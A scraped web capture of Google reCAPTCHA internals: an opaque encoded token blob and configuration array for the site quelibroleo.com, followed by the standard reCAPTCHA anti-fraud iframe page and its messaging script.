TCsjQww6jCkcKiwqMWcTN5YMOtJQ/[base64]/CiwbCtTbCicKaB0xoOkstQm1gwqE/wp1Sw7rCoMKbwrU0w5rDnl3DlmHDozgePcKYKkB5NcKGMcKZwq3DuMOFe0FnwqTDvsKRwqwYw5rDs8KmFDjDucKGbQ/Dp2QxwoJRRcKwfWl/w79kwrUJwrfCtxvDlA40w4TDhcKtw5xmCMOZwqvDtMKzwpTDgHnCiwlXAhXCgMOqRA80w795w4pHwrfDjRhGfMK5dmdbSX7CocKtwprDt3BowrN3IxYcWGd5wp9/GBdmw7dVw68LehJxwr7Dr8Kjw6jCqMK6wpJnOMOVwr7ClsK3HBPDnHXCrcOmIsOyUMOlw6/Dp8KmU0V/cV/CiXYmC8OHb8KxNFMrajYjwrR6w7/CgcKjYDhvCsKawrPDgMOhKcO+wp/DkcKMH3fDvkZgw7sJAVZ1w6dxw73DqcKOD8K/cRondMKCw44aYARMW2LCkMOjw4wQw4jDswXDgDgVWyROwop9wr7DnMOfwoYsw5TCohTCtcKmGcOlw6/DjcO5XhTDsibDosOzwrowbRJGw5EjwqNRw6nCkHnDkQIoJMOGKQNewqfCqyrCgsOPBcK8FcORNMKMw4jChcK2w5VgNx0qw5bDssOMw4rDlMKDw4gTZsKee8O0w51BwrvDsVHCvsKfw4HCrxrDjEl/FSfDsMKcw7Yjw5fDmVrCrsOyd8KvP8Olw7vCq8OBw71+wrrCkgfCt8K4wrrCvUbCp8OKEMKyGMOqZDXCqsKgaMOvM2xmw7BzwqDDkA7Di8O6w6gTwpkqbC5/w6XDocKrw7nDiMOow4LDssK/w59mwp0UAsOTVcOHw5/Dr8K/[base64]/[base64]/E8K8wqnDrsOAQQgKf8OrwrvDqCg4AcKfwr/[base64]/ChsO1w6gOwoEEwopGwp7ClgPDqC/Ch2TCjW/[base64]/ecOxw6TDucOLw5TDkcKxMUE7DDR/wr7Dn8OwBU3CgFFGB8OFDcO4w7nCtMK/H8OVXMK4wojDp8O5worDksOFFhVcw7lEwpQHMMOwJ8OdeMOWw6ptGMKQOWjCjF3DmMKiwpstT37DuTjDp8K0PcKZWcOYOMOew4llBMKFSzgVfwnDlznDrMOYw40jIAPDu2NvDCp7cR4RIMOTwr/CscO3DMO6aEsbPWzCh8OPQ8OcLMKMw6gHdMO+woM6G8OwwrAmbh4HaCsmXjtja8OXGH/CimvCryYBw6Rcwr/[base64]/wrPDtXxhFGwFw4zCn0fCgxsmMH0gUcO/XsOwMm/Dm8OKYW8RRGLDi3/DrcKuw7wBwp3CjsKgwrUuwqYEw4bCsBHDq8KdTEbCm2LCtHMIw7LDjcKewrlsWMKtw4XCol8hw5nCq8KJwoUQw4LCq2BJLcOFQTrDtcKCIsOZw5I+w4YvMHLDpcKIASPCtkduwoIxCcOHwq3Duz/Co8KCwpgQw5PDqhkSwrEbw6nCvTvDgUPDgcKNwrjCuCvDiMKzw5rCjcOTwqJGw7TDqiYSSUgRw7p4IsKZP8KgMsOrwq5wZi/CoCDDrgzDsMKAE0DDpcKYwq3CqSIQw5XCsMOpExLCm354esKOeyLDvUYQFmJYLMOBGEQlGnrDiUvDm3DDv8KRw53DuMOCZMOcFUjDrMOpRkdUWMK3w7R0IDfDnFZgAsKFw5fCiMOaZcO2wo7Cv1/DtMOmw4A0wofDgQjDtcO0w6xgw6sOwpzDmcKSQMKIwpVLw7DDiWnDoBp9w7zDnBrDpHfDoMOeBcKqbMO2JDplwrlEwqwDwrzDiSVHQxkhwrRLKsKSIGNbw7/CtX0yTB/[base64]/CmsKRJVxEw7nCrivCm8KGwpMKc8OAw4TCrCIOecKff1zCpsOCDsObw7kmw5l4w4Fzw4g5PsOHYgQWwqxIwp3CtMOZQmwyw5zDoEUYH8Kdw7rChcOGw61NczDCn8O1ScKlFh/DonfDplfCmcOBTxLDhV3CpEXDlcOdwqjDjmJIFGgAKQkge8K9VcKNw5vCtDnDiUoFwpnDhkpuBXLDhSzDg8OZworCumYdcsO7wqkIw4ZowrrCusKNw7czacOADwkkwr5Ow4bCjsKkVmoOdyARw6tewrsJwqTCoWjCscKywoksZsKwwqLCmFLClh/CqcKMG07CqC9lGRrDpMKwezIZNg3DnMOndhQ4UcK5w5UUPcOiw4zDkzTCjmcjw6NwGRp5w4AsBGTDt17DpyTDvMOkwrfChT0YeAXCp3gmw6vCkMKcej4OG03DsUwiXMKNwr7CmW/CuxnDlsOVworDmyDCvE/CuMK3woTCu8KacMO7w7UtPDYIGVnDlUfCplgAw5TDjsOfBic0TMKFw5fCnnnDr3JgwqHCuF55e8KtGUvCiHXCo8KHLsOBIzDDgMOjVMKWMcKhw67DtSExIjvDs3gxwrNBwoXCqcKgGsKhU8K9NcOew67DtcO/wol0w48Yw6jCoETDgwIbVkN/[base64]/Cv8OjwqfDhX8qFMO7wq/[base64]/[base64]/DFUjKcKXKMKHJMKPwrscw5jDjcOsw7E0USQjD8OMDAAIZWUcwobCiDDCkj8WdDxlwpHCmjxFwqDCl39fwrnDrjfDucKlGcKSPE89wobChMKZwoTDrsO4wr/DuMOWw4TCg8KyworDlxXDqkcRwpQzwpPDj1rDqsOoAkwvFRclw6M2P3M8woIzLsOOGWNMCiPCg8Kfw5PDg8KwwrpLw419wphIfUPDjlrCjcKJTh5ywopIf8KfX8KqwpcTKsKNwpsow7dcD1Qzw6p/w7w2ZcKEHmPCtjjClyJdw6rDocK0wrXCucKKw6PDuhbCs2zDucKCY8Kdw5zCusKxE8Kkw6fCqgt6w7U2McKTw4gBwrBuwoHCocK8McKJwopqwpIdZyvDs8OUwpbDuzQ7wr3DuMKTAcOQwrMdwonDrHPDtMKIw4/[base64]/CnMOQVns+wq07wpjDliTDo0tdwpEUc8ONLggjw7PDukPCjz9kYkDCuzFtA8KCMMKEwrnCn2hPwq9SWsK4w47Dt8KZWMKVwrTCiMO6w7lFw4B+ecKQwonCpcKKPxo6VcOZccKbNsKmwpMrB1Vmw4oPw4dyLS0ONXfCqRp+UsKcYk1aZk8swop/f8KZw5nCv8OTJB9Swo1IPsKQFcOewq1/XlzCmzYkccKtYg7DtMOXNMOwwo9CI8Ktw4PDmycNw7Eew55PX8KJGg7CgsKZPMKBwqbCrsOIwpxlGmrCnk/CrT0NwoEcw5zChMKjZnPDrsOFM23DsMOdXMKOdQjCvCB/w7BlwrHCoD4BR8OOHUQlwoc9N8KxwoPDhh7CmHzDgn3CpsOuwpnCkMK6H8O6LGRdwpoRfmJdZMOFTG3DusK9EsKlw681OS/CjmMpRgPDhsKuwrV9UcK1THJPw4kgw4QHwqpxwqHCinbCv8OzFAM0NMOGesOGacKCVWN/[base64]/PcO/DsKiEsOAchDCnwNGw4ZGw7rCqMKqaElQTMKHw7MwL2LCtWjCigLCqA1QMz/CkigyVsKkLsKtQGbCqMKSwqfCp2rDscOEw6tidRRQwql2w7jCqU1iw6fDhnoOfxzDgsKGKzZow6hGwrUSwpjCmSpfwqvDkMKBB1QAOix3wqZfwo/Co1M4VcOuehgFw5vDoMOwDMOdFlXCpcOzXsKUwrjDqcOHICBQYV0lw5vCohU+wovCosOzwqbCssO4Jg/DlF5jWnA7w43DuMK0aztAwrDCpsOVTWYBPMKnMRJ0w4AMwqlPMsOFw6Rlwp/CkRnCv8OAPcOQLAIGH18NQMO2w7wxecO/wpAuwroHQ3kMwrPDrVdAwrjDtWzDpcKYEcKhwrFsRcK8O8OsVMOVwrPDnlNHwqfCpMOXw7gNw4fDicO5w6XCh3jChcOYw4QhPR/[base64]/[base64]/[base64]/[base64]/w5Z9w4Jqw4fDh8KoIsOlwqEcw47Dp2AmwqZubsKUwpgXXTAbw6EEZ8O2w5huYcK5wqvDmsKWw6Q/wqohwo1fX2Q4OcOZwrAzOMKOwoLDqcKLw5FZPMKDPwgXwq8yW8K3w5vDhwIWwrnDl0wMwocYwpzDkMOUwrHCtsKKw5XDhlBIwqjDsj43DAXChsK2w7sWCE9WLW/CrS/CiWlZwqZWwr/Dj1EIwrbClBPDnVXCiMK2YiXDt0TDnhUzVk3CsMKIZENMw7PDkgnDnjPDmQ92w5TDtMO1wr/DuzF5w7INYMOJKsOdw4zCh8OvDsKHSsOJwq/DucK/N8K6HMOLAsO1woPCrcK9w7ghwp3DlDA7w5tAwrAsw6UnwrPDhxXDpgbDrcOJwrfChmYVwqDDlsOfO3VRwonDkkzCsgTDjk3Do2h/[base64]/Du8OfLMKAJcOrw6tPZkDDg8Knw6TDt8KnX8KXw6JUw4nDhEHCvQxHMXNiwoXDicOVw6rDm8KewpYgwp1AFcKLXHfCh8K0w7gewrnCjE7CrUk7wonDsn1GdMKUwqvCr01vwrIRGcO2woEKOiF5JSlMXcOnemcIH8O/wqMKSio9w4FXwp/DtcKkc8Oyw6/DqAXDq8KcIsK7wokzVsKMw6ZjwrwKccO9PcOHEVDCm2/Dsn3CosKIesO8wpZBYMKSw5JDVcOfCcKOHiTClMKfGjbDnz7DtsKpQzHCkDprwrA3wp/CosOVfyzCoMKYw61tw7nCh1PDhznCgsKiIg0zdsKYYsKow7PDpcKHX8OgdGw0Gyk+wrLCqXfCgMOlwpXCpsOyVMKDK1TCkl1TwqPCoMOdwovDmMK1XxbCrF5zwrrCs8KBw6otZWLCh3c1wrFgwpXDvnt+BMOpHQjDvcOJw5tkMSotcsKxwp5Ww7TCmcOpw6Rkwp/DnXdow6pga8OXXsO1w4hrw6TDosOfwqTCuHcfAjfDvg1RIMOVwqjDq2UOdMK/[base64]/Cj3vDkcKmw49WwqPCsU7DlcOqw7sHTcOVRnHDm8K1w5xHIMK8GcKDwpliw4AxFsKEwqJzw4cMIizCrjY5wqJuXxXCmBRpFhbCmwrCsGQSwoMrw4PDgANgbsOtfMKVCB7DuMODw7DChkRVw5TDlMO2IMOrLcKrWVoIw7XDqsKoGsK1w4t/wqAxwp3CrzrDomEzeUMUaMO2w6EwO8ObwrbCqMKpw6gmbQdMwprCoiHDlcK+WHR1J0LCsC/DgSo0fhZUw43Dvi9weMKWSsKTGx/DicO8w77DpjHDkMOvFUTDqsK5wqJuw5JOPB5wc3TDq8KxHcKBbDgLScKhw5RKwp7DoyPDj18mwqbCuMOOGMOSH2fCkRZyw4tFwpPDjMKScX3CpnVgN8OewrLDvMOcYcO3w6XCiG7DrA43TMKVcQ9iW8KcXcKGwoojw7MQwobCkMKBw5DClHoQw7jCgHRLU8O/w6AaDcK4G1wnHcO4w6TDkMKzw7bCvnzCmcKSwqbDuF3DlnLDpgLDt8KaKErDuGnCnVLDgCdKw65vwqlDw6PCizEIw7/Cp1pQw7TDsBPCjEzCuivDgcKHw54bw6jDtsONPkrCozDDsRxHXCfDqcKCwobCrsOVRMOewqggwojCmjknw4DCvCNTecK7w5zCvsK+BsK8wqcowo7DtsOHXsKXwp3Chj/ClcO/YXZNGxYuw6LCt0XDl8OvwqV2w4PCk8KAwr3CocKtwpUqPzs9wpIQwqV0CAISbMKiNwjCmhRUd8OOwqgNw7NSwoXCuVnCt8K8METDmMKNwr9twrsiAMOqwoXCl3hvIcKIwrRJQibCtRRUw67DujHDoMK9AcKVJMKBGsKEw44GwofCt8OMJsOSwoPClMOvTHcdwp08wq/DpcOCS8O7wodFwofDh8KswrsgY3PCucKmQMOONcOeajpdw5kxW208wrjDt8KvwqFBZMKlH8KQAMKowr7Ds1LCk2Ehw7LDkMKvw5nDoSLDnXAPw6V1XVjCs3BHaMOewotiw6XDhcOLeT4cAsKVNsOswprDlsK1w4jCtcOtcAvDtsO0acK/w4HDoRTCg8KPD01awp5MwoTDpsK4w6cKA8KrS03Cng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rhDaTxw0/j4T9Y6hWTDB1xAp3I9hK+Iw7jy4covHK58\\u003d\x22,1,0,null,1,1768948745287,0,0,[232],null,[194,190,221,140],\x22RC-Au6i3Eb_G7BZXw\x22,null,null,null,null,null,\x220dAFcWeA63EFEWmElTlUuG1W-lk6VMC9Tr5_s4zuBMlpuqHsabTMt25hkWs6Il2w2mbAv10uNEjfyNCqFcxjyE2xGDFAcgWS59kQ\x22,1769031545261]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yHDivwsJ5QAOJxkcJItQHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945149219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>